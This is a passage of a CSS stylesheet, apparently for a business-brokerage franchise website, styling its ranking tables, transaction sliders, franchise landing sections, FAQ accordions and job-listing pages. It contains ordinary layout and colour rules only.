.breadcrumbs-nav-page .nav-menu li {
    position: relative;
}

.breadcrumbs-nav-page .nav-menu li a {
    color: #FF6E00;
    text-decoration: underline;
}

.breadcrumbs-nav-page .nav-menu li:before {
    position: absolute;
    content: '/';
    left: calc(100% + 10px);
    top: 0;
    color: currentColor;
}

.breadcrumbs-nav-page .nav-menu li:last-child::before {
    display: none;
}

.single-industries .breadcrumbs-nav {
    padding: 20px 0;
}

.single-industries .breadcrumbs-nav .nav-menu {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    grid-row-gap: 5px;
    grid-column-gap: 20px;
}

.single-industries .breadcrumbs-nav .nav-menu li {
    position: relative;
}

.single-industries .breadcrumbs-nav .nav-menu li a {
    color: #FF6E00;
    text-decoration: underline;
}

.single-industries .breadcrumbs-nav .nav-menu li:before {
    position: absolute;
    content: '/';
    left: calc(100% + 10px);
    top: 0;
    color: currentColor;
}

.single-industries .breadcrumbs-nav .nav-menu li:last-child::before {
    display: none;
}

/* ===================================
#.financial-service-area
==================================== */
.financial-service-area {
    padding: 40px 0;
}

.section-title-style {
    font-size: 40px;
    text-transform: capitalize;
    color: #FF6E00;
}

.financial-service-area p {
    font-size: 16px;
    line-height: 26px;
}

.rangking-section .rangking-header {
    padding: 20px;
    background-color: #FF6E00;
}

.rangking-section .rangking-header h3 {
    color: #ffffff;
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
}

.rangking-section .rangking-info {
    padding: 20px;
}

.rangking-section ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.rangking-section ul li.rangking-list-header {
    text-transform: uppercase;
    font-size: 14px;
}

.rangking-section ul li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    padding: 5px 0;
    border-bottom: 1px solid #FF6E00;
    color: #000000;
    transition: all .5s;
}

.rangking-section ul li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-decoration: none;
    width: 100%;
    color: #000000;
    transition: all .5s;
}

.rangking-section ul li a:hover {
    color: #FF6E00;
}

.rangking-section .rangking-footer-text {
    font-size: 14px;
    line-height: 1.3;
    margin-top: 20px;
    margin-bottom: 0;
}

/* ===================================
#.coverage-list
==================================== */
.coverage-list {
    margin: 0;
    padding: 0;
    list-style: none
}
.coverage-list .single-coverage {
    display: flex;
    grid-column-gap: 15px;
    margin-bottom: 15px;
}
.coverage-list .single-coverage:last-child {
    margin-bottom: 0;
}
.coverage-list .single-coverage .coverage-icon {
    width: 30px;
    height: 30px;
    object-fit: cover;
}
.coverage-list .single-coverage .coverage-info {
    flex: 1;
}
.coverage-list .single-coverage .coverage-info h4 {
    margin: 0;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
}
.coverage-list .single-coverage .coverage-info p {
    font-size: 16px;
    line-height: 26px;
    margin: 0;
}

/* ===================================
#.selected-transactions-area
==================================== */
.single-industries .selected-transactions-area {
    padding: 40px 0;
}

 .transactions-slider .single-transaction .transaction-top {
    border: 1px solid #FF6E00;
    padding: 20px;
    min-height: 180px;
}

 .transactions-slider .single-transaction .transaction-top img {
    max-width: 100%;
}

 .transactions-slider .single-transaction .transaction-top h4 {
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
    margin: 10px 0;
}


 .page-template-tpl-transaction .transaction-bottom {
    padding: 5px 10px;
    background-color: #FF6E00;
}

 .page-template-tpl-transaction .transaction-bottom h4 {
    margin: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #ffffff;
}

 .transactions-slider .single-transaction .transaction-bottom {
    padding: 5px 10px;
    background-color: #FF6E00;
}

 .transactions-slider .single-transaction .transaction-bottom h4 {
    margin: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #ffffff;
}

 .transactions-slider .slick-dots {
    margin: 0;
    padding: 0;
    margin-top: 30px;
    list-style: none;
    text-align: center;
}

 .transactions-slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
    transition: all .5s;
}

 .transactions-slider .slick-dots li button {
    padding: 0;
    font-size: 0;
    border: none;
    width: 30px;
    height: 6px;
    background-color: #cccccc;
}

 .transactions-slider .slick-dots li.slick-active button {
    background-color: #FF6E00;
}

 .transactions-slider.slick-slider {
    margin: 0 -10px;

}

 .transactions-slider .slick-slide {
    margin-right: 10px;
    margin-left: 10px;
    height: auto;
}

 .primary-btn {
    display: inline-block;
    border-radius: 50px;
    padding: 10px 25px;
    border: 2px solid #FF6E00;
    color: #FF6E00;
    font-size: 18px;
    text-transform: uppercase;
    transition: all .5s;
    text-decoration: none;
}

 .primary-btn:hover {
    color: #ffffff;
    background-color: #FF6E00;
    text-decoration: none;
}
 .btn-area {
    margin-top: 40px;
}

.primary-btn-3 {
    display: inline-block;
    border-radius: 50px;
    padding: 10px 25px;
    border: 2px solid #FF6E00;
    color: #FF6E00;
    font-size: 18px;
    text-transform: uppercase;
    transition: all .5s;
    text-decoration: none;
    background: transparent;
}

.primary-btn-3:hover {
    color: #ffffff;
    background-color: #FF6E00;
    text-decoration: none;
}
.btn-area {
    margin-top: 40px;
}
/* ===================================
#.contact-area-gap
==================================== */
.contact-area-gap {
    padding: 40px 0;
}
.contact-area-gap .google-map iframe {
    width: 100%;
    height: 300px;
}
.contact-list .single-contact {
    margin-bottom: 10px;
}
.contact-list .single-contact:last-child {
    margin-bottom: 0;
}
.contact-list .single-contact h3 {
    font-size: 24px;
    font-weight: 600;
    text-transform: capitalize;
    color: #FF6E00;
}
.contact-list .single-contact p {
    font-size: 16px;
    line-height: 26px;
}
/* ===================================
#.single-service-top
==================================== */
.single-service-top .service-top-title  {
    margin-bottom: 30px;
}
.single-service-top .service-top-title h1 {
    font-size: 46px;
    font-weight: 600;
    line-height: 56px;
}
.single-service-top p {
    font-size: 18px;
    line-height: 28px;
}
.single-service-top .realted-topic h3 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
}
.single-service-top .realted-topic-list {
    display: flex;
    flex-flow: row wrap;
    grid-gap: 10px;
    margin: 0;
    padding: 0;
    list-style: none;
}
.single-service-top .realted-topic-list  li a {
    display: inline-block;
    padding: 5px 10px;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    border: 1px solid #000000;
    text-decoration: none;
}
.team-area h3 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
    border-bottom: 1px solid #000000;
    padding-bottom: 5px;
    margin-bottom: 20px;
}
.team-area .team-list .single-team {
    display: flex;
    grid-column-gap: 15px;
    margin-bottom: 20px;
}
.team-area .team-list .single-team:last-child {
    margin-bottom: 0;
}
.team-area .team-list .single-team .team-image {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    object-fit: cover;
}
.team-area .team-list .single-team .team-info {
    flex: 1;
}

.team-area .team-list .single-team .team-info  h4 {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
}
.team-area .team-list .single-team .team-info  p {
    margin: 0;
    font-size: 16px;
    line-height: 26px;
}

/* ===================================
#.business-value-calculator
==================================== */
.business-value-calculator .business-value-title {
    font-size: 36px;
    font-weight: 600;
    text-transform: capitalize;
}
.business-form .form-group {
   /* display: flex;
    flex-flow: row wrap;
    align-items: center;
    grid-column-gap: 20px;*/
    margin-bottom: 30px;
}
.business-form .form-group p {
     display: flex;
    flex-flow: row wrap;
    grid-column-gap: 20px;
    align-items: center;
}
.business-form .form-group  label.fullwidthlabel {
    width: 100%;
}

.business-form .form-group  label {
    width: 150px;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
}
.business-form .form-group .form-control, .business-form .form-group span .form-control {
    flex: 1;
    width: 100%;
    height: 46px;
    border: 2px solid #F3F4FA;
    background-color: #F9FAFF;
    border-radius: 3px;
}
.business-form .form-group .form-control.message-box {
    height: 120px;
    resize: none;
}
.business-form .form-group.agree-check {
    grid-column-gap: 10px;
}
.business-form .form-group.agree-check label {
    width: auto;
    cursor: pointer;
}
.business-form .form-group.agree-check input {
    margin: 0;
}
.business-form .form-group.agree-check label a {
    color: #FF6E00;
}

/* ===================================
#.what-servie-area
==================================== */
.what-servie-area {
    padding: 30px 0;
}
.what-servie-area  .what-servie-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    text-transform: capitalize;
}
.what-servie-area p {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 20px;
}
.what-servie-area p:last-child {
    margin-bottom: 0;
}

/* ===================================
#.how-can-help
==================================== */
.how-can-help  .how-can-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    text-transform: capitalize;
}
.how-can-help  .single-help {
    margin-bottom: 50px;
}
.how-can-help  .single-help h3 {
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 10px;
    margin-top: 0;
}
.how-can-help  .single-help p {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 16px;
    line-height: 26px;
}
.how-can-help  .single-help .read-more-btn {
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    color: #000000;
    transition: all .5s;
}
.how-can-help  .single-help .read-more-btn:hover {
    color: #FF6E00;
}
/* ===================================
#.solution-techonology-area
==================================== */
.solution-techonology-area {
    background-color: #2A2A35;
}
.solution-techonology-area  .solution-techonology-left {
    padding: 10%;
}
.solution-techonology-area  .solution-techonology-left h2 {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    color: #ffffff;
    text-transform: capitalize;
}
.solution-techonology-area  .solution-techonology-left .features-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.solution-techonology-area  .solution-techonology-left .features-list li {
    border-bottom: 1px solid #fafafa;
}
.solution-techonology-area  .solution-techonology-left .features-list li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 0;
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    color: #ffffff;
}
.solution-techonology-area  .solution-techonology-left .features-list:last-child {
    border-bottom: none;
}
.solution-techonology-right img {
    width: 100%;
    max-height: 600px;
    object-fit: cover;
}
.solution-techonology-area .row {
    display: flex;
    align-items: center;
    flex-flow: row wrap;
}
.p-0 {
    padding: 0;
}
.solution-techonology-right {
    position: relative;
}
.solution-techonology-right  .solution-techonology-right-info {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgb(0, 0, 0, .6);
    display: flex;
    align-items: flex-end;
    text-align: right;
    padding: 5%;
}
.solution-techonology-right  .solution-techonology-right-info .w-full {
    width: 100%;
}
.solution-techonology-right  .solution-techonology-right-info  h4 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #ffffff;
}
.solution-techonology-right  .solution-techonology-right-info  p {
    font-size: 20px;
    font-weight: 500;
    color: #ffffff;
}

/* ===================================
#.primary-accordion
==================================== */

.panel-default >.panel-heading {
    color: #333;
    background-color: transparent;
    border-color: #ddd;
    padding: 0;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 0;
}
.panel-default {
    border-color: transparent;
    border-bottom: 1px solid #dddddd;
    box-shadow: none;
}
.single .panel-title {
    padding: 0;
}
.accordion-item .panel-title-accordion a {
    padding-left: 10px;
    font-size: 30px;
}
.accordion-item i.fa.fa-plus, .accordion-item i.fa.fa-minus {
    font-size: 20px;
}
.single .panel-title a {
    display: block;
    padding: 25px 20px 25px 10px;
}

.single .panel-body {
    padding: 0px 20px 25px 10px;
    line-height: 30px;
    font-size: 18px;
}
.accordion-item {
    border-bottom: 1px solid grey;
    margin-bottom: 30px;
}
.accordion-item:not(.open) .panel-body {
    max-height: 50px;
    overflow: hidden;
    mask-image: linear-gradient(to bottom,rgb(0,0,0),transparent);
}
.accordion-item.open .accordion-header-wrap .fa-plus {
    display: none;
}
.accordion-item:not(.open) .accordion-header-wrap .fa-minus {
    display: none;
}
/*******css new page close*******/

.page-template-tpl-franchise .wpcf7 form .wpcf7-response-output {
    margin: 0px;
}

.page-template-tpl-franchise .section-space {
     padding: 80px 0;
}
/*hero-banner-area*/
.page-template-tpl-franchise .hero-banner-area {
    padding: 150px 0;
    background: #000000;
    color: #ffffff;
}
.book-a-meeting-header {
    text-transform: uppercase;
}
.page-template-tpl-franchise .hero-banner-area .hero-baner-title {
    margin-bottom: 5px;
    font-size: 41px;
    line-height: 42px;
    font-weight: 700;
}
.page-template-tpl-franchise .hero-banner-area h4.hero-baner-title {
    font-size: 26px;
}
.page-template-tpl-franchise .hero-banner-area .hero-banner-content {
    margin-bottom: 30px;
    font-size: 16px;
    line-height: 24px;
}
.page-template-tpl-franchise .primary-btn-three {
    display: inline-block;
    padding: 10px 30px;
    color: #ffffff;
    background: #FF6E00;
    border-radius: 0;
    font-size: 16px;
    text-transform: capitalize;
    border: none;
    transition: all .5s;
}
.page-template-tpl-franchise .primary-btn-three:hover {
    background: #FF6E00;
    color: #ffffff;
}
.page-template-tpl-franchise .get-started-form {
    background-color: rgba(0,0,0,.4);
    border: 5px solid #ffffff;
    padding: 25px;
}
.page-template-tpl-franchise .get-started-form .get-started-title {
    margin-bottom: 20px;
    font-size: 27px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
}
.page-template-tpl-franchise .get-started-form .form-group {
    margin-bottom: 20px;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control {
    width: 100%;
    background: transparent;
    padding: 8px;
    border-bottom: 1px solid #ffffff;
    border-radius: 0;
    font-family: "Futura PT Book";
    font-size: 16px;
    color: #ffffff !important;
    opacity: 1;
    height: 40px;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control option {
    color: #000000 !important;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control::placeholder {
  color: #ffffff;
  opacity: 1; 
}

.page-template-tpl-franchise .get-started-form .form-group .form-control::-ms-input-placeholder { 
  color: #ffffff;
}
.page-template-tpl-franchise .get-started-form .primary-btn-three {
    border-radius: 30px;
}
/*brand-area*/

.page-template-tpl-franchise .brand-area  .brand-list {
    display: grid;
    grid-template-columns: repeat(8, 1fr);
    grid-gap: 20px;
}
.page-template-tpl-franchise .brand-area  .brand-list  .single-brand {
    text-align: center;
}
/*business-advisor-area*/
.page-template-tpl-franchise .business-advisor-area {
 /*   background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-color: #0D4C2D;*/
        position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-color: #0D4C2D;
    z-index: 1;
}
.business-advisor-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, .6);
    z-index: -1;
}
.page-template-tpl-franchise .business-advisor-video {
    width: 100%;
    height: 460px;
}
.page-template-tpl-franchise .business-advisor-top h2 {
    margin-top: 0;
    font-size: 30px;
    line-height: 38px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 30px;
    margin-top: 0;
}
.page-template-tpl-franchise .business-advisor-top p {
    font-size: 16px;
    line-height: 24px;
    color: #ffffff;
}
.page-template-tpl-franchise .business-advisor-top  {
    padding-bottom: 50px;
    margin-bottom: 30px;
    position: relative;
}
.page-template-tpl-franchise .business-advisor-top:before {
    position: absolute;
    content: '';
    width: 60%;
    height: 5px;
    background: #FF6E00;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter {
    margin-bottom: 30px;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter h2 {
    margin-top: 0;
    font-size: 46px;
    font-weight: 700;
    color: #ffffff;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter h3 {
    font-size: 20px;
    line-height: 28px;
    color: #ffffff;
}
/*section-title*/
.page-template-tpl-franchise .section-title .title {
    font-size: 30px;
    line-height: 72px;
    font-weight: 700;
    color: #353535;
}
/*multiple-revenue-area*/
.page-template-tpl-franchise .revenue-feature-list  {
    margin: 0;
    padding: 0;
    list-style: none;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature {
    display: flex;
    grid-column-gap: 20px;
    margin-bottom: 30px;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info .feature-icon {
    max-width: 70px;
    object-fit: cover;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info h4 {
    font-size: 24px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info p {
    font-size: 16px;
    line-height: 24px;
    color: #000000;
}
.page-template-tpl-franchise .revenue-contact {
    padding: 50px 30px;
    background: #F4F4F4;
    text-align: center;
}
.page-template-tpl-franchise .revenue-contact .revenue-image {
    width: 120px;
    height: 120px;
    object-fit: cover;
    border-radius: 50%;
    box-shadow: 0 0 35px rgba(0, 0, 0, .4);
    margin-bottom: 20px;
}
.page-template-tpl-franchise .revenue-contact h3 {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .revenue-contact h4 {
    font-size: 20px;
    color: #000000;
    text-transform: capitalize;
}
.page-template-tpl-franchise .request-information {
    margin-top: 30px;
}
.page-template-tpl-franchise .request-information  h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .request-information ul {
   margin: 0;
   padding: 0;
   list-style: none;
}
.page-template-tpl-franchise .request-information ul li {
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .request-information ul li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .request-information ul li:before {
    position: absolute;
    content: "\f058";
    font-family:'FontAwesome';
    font-weight: 400;
    left: 0;
    top: 0;
    color: #FF6E00;
}
/*explore-better-area*/
.page-template-tpl-franchise .explore-better-area {
    display: grid;
    align-items: center;
    min-height: 600px;
    position: relative;
    background: #f5f5f5
}
.page-template-tpl-franchise .explore-better-area .explore-better-left {
    position: absolute;
    left: 0;
    top: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    width: 50%;
    height: 100%;
}
.page-template-tpl-franchise .explore-better-area  .explore-better-content {
    padding-left: 30px;
}
.page-template-tpl-franchise .explore-better-area  h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 55px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .explore-better-area  h4 {
     margin-bottom: 10px;
    font-size: 20px;
    line-height: 34px;
    font-weight: 500;
    color: #353535;
}
.page-template-tpl-franchise .explore-better-area  p {
    margin-bottom: 35px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
/*why-transworld-area */
.page-template-tpl-franchise .why-transworld-area .why-transworld-top {
    margin-bottom: 50px;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 70px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 24px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top p {
    margin-bottom: 0;
    font-size: 16px;
    line-height: 26px;
}
.page-template-tpl-franchise .kern-future-area h2 {
     margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    font-weight: 600;
    color: #353535;
}
.page-template-tpl-franchise .kern-future-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.page-template-tpl-franchise .kern-future-list li {
    display: flex;
    margin-bottom: 10px;
    background: #F4F4F4;
    padding: 15px 25px;
    border-radius: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .kern-future-list li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .kern-future-list li .icon {
    max-width: 25px;
    max-height: 25px;
    margin-right: 20px;
    color: #FF6E00;
}
.page-template-tpl-franchise .why-transworld-bottom {
    margin-top: 30px;
}
/*service-area */
.page-template-tpl-franchise .service-area {
    background: #f5f5f5;
}
.page-template-tpl-franchise .service-area  .single-serive {
    padding: 50px 30px;
    border: 1px solid #FF6E00;
    border-bottom-width: 5px;
    min-height: 360px;
    margin-bottom: 30px;
}
.page-template-tpl-franchise .service-area  .single-serive h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 60px;
    line-height: 70px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .service-area  .single-serive h3 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 24px;
    line-height: 36px;
    font-weight: 600;
    color: #353535;
}
.page-template-tpl-franchise .service-area  .single-serive p {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
}
/*unser-wunschprofil-area*/
.page-template-tpl-franchise .unser-wunschprofil-area img {
    width: 100%;
    height: auto;
}
.page-template-tpl-franchise .unser-wunschprofil-top h2 {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    line-height: 50px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul {
   margin: 0;
   padding: 0;
   list-style: none;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li {
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li:before {
    position: absolute;
    content: "\f00c";
    font-family:'FontAwesome';
    font-weight: 400;
    left: 0;
    top: 0;
    color: #FF6E00;
}
.page-template-tpl-franchise .mb-30 {
    margin-bottom: 30px;
}
/*contact-area*/
.page-template-tpl-franchise .contact-area {
    background: #f5f5f5;
}
.page-template-tpl-franchise .contact-area .contact-area-top h2 {
     margin-top: 0;
    margin-bottom: 10px;
    font-size: 30px;
    line-height: 42px;
    color: #FF6E00;
}
.page-template-tpl-franchise .contact-area .contact-area-top p {
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .form-control {
    width: 100%;
    height: 50px;
    border-radius: 0;
    border: 1px solid #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 400;
    color: #000000;
    background: #ffffff;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .form-control.message-box {
    height: 100px;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .checkbox-wrap {
    width: 100%;
    height: 50px;
    border-radius: 0;
    border: 1px solid #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 400;
    color: #000000;
    background: #ffffff;
}
/*faq-area*/
.page-template-tpl-franchise .faq-top-area h2 {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    line-height: 50px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .faq-accordion .panel {
    margin-bottom: 10px;
    border-radius: 0;
    border: 1px solid #d9d9d9;
    background: #FF6E00;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-heading {
    background: #FF6E00;
    border-radius: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-title a {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #ffffff;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-body {
    border-color: #FF6E00;
    font-size: 16px;
    line-height: 26px;
    color: #ffffff;
}
.page-template-tpl-franchise .faq-accordion .panel-default >.panel-heading+.panel-collapse >.panel-body {
    border-top-color: #ffffff;
}



.first-banner-meta-box .single-listing{
  text-align: left;
}
.single-property .col-sm-12 {
  padding-left: 0px;
}
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active, .btn-secondary.active, .btn-secondary:active:hover, .btn-secondary.btn-trans:hover, .btn-secondary.btn-trans:focus, .btn-secondary.btn-trans:active, .btn-secondary.btn-trans.active, .btn-secondary.btn-trans:active:hover, .agent_contact_form.btn-secondary:hover, .form-media .wpcf7-submit:hover, .wpcf7-submit:hover, .wpcf7-submit:focus, .wpcf7-submit:active, .dsidx-resp-area-submit input[type="submit"]:hover, .dsidx-resp-area-submit input[type="submit"]:focus, .dsidx-resp-area-submit input[type="submit"]:active {
  color: #fff;
  background-color: rgba(255,110,0,0.75);
  border-color: rgba(255,110,0,0.75);
}
.header-main-wrap {
  z-index: 999;
}
body .header-v1 {
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}
.business-id-description {
  margin-right: 12px;
}
.btn-secondary, .agent_contact_form.btn-secondary, .form-media .wpcf7-submit, .wpcf7-submit, .dsidx-resp-area-submit input[type="submit"] {
  color: #fff;
  background-color: #FF6E00;
  border-color: #FF6E00;
}
.single-property .banner-listing-item .property-title {
  text-align: left;
}
.selectstate option {
  display: none;
}
.property-type-area .industrien-title {
  line-height: 1em;
}
.top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid{
  padding: 0px 7%;
}
.header-section .header-left .navi, .header-section-4 .header-left .navi {
  margin-left: 4%;
}
body table.dataTable tbody th, body table.dataTable tbody td {
	padding: 0px 10px;
}
 body table.dataTable tbody td a, body table.dataTable tbody td{
 	font-weight: 400;
 }
 table.dataTable tbody tr.selected td a {
  color: #fff !important;
}
body .header-section .navi > ul > li > a:hover{
  background-color: transparent !important;
}
.advanced-fields-home{
  display: none;
}
 .vertical-text-table {
    writing-mode: vertical-rl;
    text-orientation: mixed;
    font-size: 11px;
}
.banner-caption h1, .banner-caption h2  {
  color: #fff;
}
.header-section.sticky-nav-area {
  top: 0px;
  background: rgba(10,17,22,0.8) !important;
}
.header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
  margin-left: 25px;
}
/*.industry-detail-type .title-left {
  float: left;
}
.industry-detail-type .title-right {
  float: right;
}*/

/*body.scrolled thead {
  position: fixed !important;
  top: 62px !important;
  left: 0;
  right: 0;
  background: #00213F;
  color: #fff;
}
#propertyexport thead {
  position: sticky;
  top: 100px;
}*/

/*******carer steps********/

.career-listing-section h3 {
  font-size: 25px;
  color: #163257;
  font-weight: bold;
}

.career-button-section-grid h4 {
  font-size: 21px;
  color: #163257;
}

.career-listing-section {
  padding: 0px 0px 50px 0px;
}

.career-steps {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 30px;
  margin-top: 20px;
}

.career-button-section-grid {
  padding: 30px;
  background: #00000008;
}


/********career detail page******/
.job-middle-section .site-main {
  width: 100%;
}
.single-thjm_jobs .fa.fa-arrow-left {
  margin-right: 10px;
}
.single-thjm_jobs .fa.fa-arrow-right {
  margin-left: 10px;
}
.job-middle-section .site-main {
  display: flex;
  flex-flow: row wrap;
  grid-gap: 30px;
}
.job-middle-section .thjmf-single-job {
  flex: 1;
  padding-right: 50px;
}
.job-middle-section .career-detail-rightside {
  width: 30%;
}
.job-middle-section .career-detail-rightside img {
  width: 60%;
}
.job-middle-section .clearfix {
  display: none;
}
.thjmf-job-title a {
  font-weight: bold;
}
.next-prev-section {
  display: flex;
  flex-flow: row wrap;
  grid-gap: 15px;
  justify-content: space-between;
  align-items: center;
  font-size: 24px;
  font-weight: 600;
  color: #18444A;
}
.next-prev-section a i {
  color: #ff6e00;
}

.job-middle-section .thjmf-js-job-title.entry-title {
  font-size: 34px;
}
.single-thjm_jobs .back-nav {
  padding: 30px 0px 10px 0px;
}
.single-thjm_jobs .back-nav a{
  font-size: 20px;
  font-weight: 600;
}
.name-information-section {
  margin-top: 20px;
}
.name-information-section h3 {
  color: #18444A;
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 5px;
}
.job-manager-description {
  color: #18444A;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0;
}
.next-prev-section {
  width: 100%;
  padding: 41px 0px;
}



.thjmf-loop-job-title.thjmf-js-job-title a {
  font-size: 21px;
  font-weight: bold;
}

.thjmf-loop-job-title.thjmf-js-job-title a .thjmf-featured-icon {
  display: none;
}
.thjmf-loop-job-title {
  text-transform: uppercase;
}

.page-id-92185 .page-title-left {
  display: none;
}

.thjmf-job-body-js .thjmf-loop-job-excerpt p {
  display: none;
}

.flaginnerspan {
  margin-left: 5px;
}
.page-template-property-listing-template .book-a-meeting-button {
  font-size: 16px;
}
.separator {
  padding: 0px 10px;
  color: #fff;
}
.thjmf-job-list-page .thjmf-jobs .thjmf-job-filter-panel .thjmf-job-filter input {
  padding: 10px;
}
.thjmf-job-list-page .thjmf-job-button, .thjmf-single-job-page .thjmf-job-button, .thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button {
  background: #ff6e00;
  padding: 10px 20px;
  border: 1px solid #ff6e00;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
}
body.thjmf-job-list-page .thjmf-jobs .thjmf-job-filter-panel .thjmf-secondary-filters select {
  padding: 10px 20px;
}
.single-thjm_jobs .content-area {
  padding: 30px 0px;
}
.thjmf-job-listings {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 30px;
    margin-top: 20px;
}

body.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job {
    padding: 30px;
    background: #00000008;
    position: relative;
    min-height: 250px;
}

.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button {
  position: absolute;
  bottom: 10px;
  bottom: 25px;
}
.thjmf-job-list-page .thjmf-jobs .thjmf-loop-job-details-button{
display: inline-block;
}
body table.dataTable tbody td.select-checkbox::before{
  top: auto;
}
body table.dataTable.display tbody td{
  font-size: 14px;
}
.transaction-filter a {
  font-weight: 700;
  color: #808080 !important;
